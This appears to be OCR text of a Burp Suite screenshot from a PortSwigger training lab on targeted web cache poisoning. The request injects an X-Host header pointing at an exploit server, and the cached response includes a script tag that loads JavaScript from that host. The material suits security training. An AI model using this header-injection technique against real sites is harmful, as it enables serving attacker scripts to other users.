 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac0c1f671e9d6615c0550d5d009300f4.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?a=1 HTTP/1.1
2 Host: ac0c1f671e9d6615c0550d5d009300f4.web-security-academy.net
3 Cookie: session=rUMUhs9jT3thcantalxTJL2iWaMYlQQE
4 Pragma: no-cache
5 Cache-Control: no-cache
6 X-Host: exploit-ac951fde1e32664ac0e10dcf01c800d5.web-security-academy.net
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
20 Connection: close
21
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Connection: close
8 Content-Length: 5456
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
Targeted web cache poisoning using an unknown header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-ac951fde1e32664ac0e10dcf01c800d5.web-security-academy.net/reso
urces/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown header
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac951fde1e32664ac0e10dcf01c800d5.web-security-ac
ademy.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploit
ing-design-flaws/lab-web-cache-poisoning-targeted-using-an-unkno
wn-header'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
32 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
Search... 0 matches
Inspector
Selection 105
Selected text
Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/100.0.4896.75 S
afari/537.36
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 7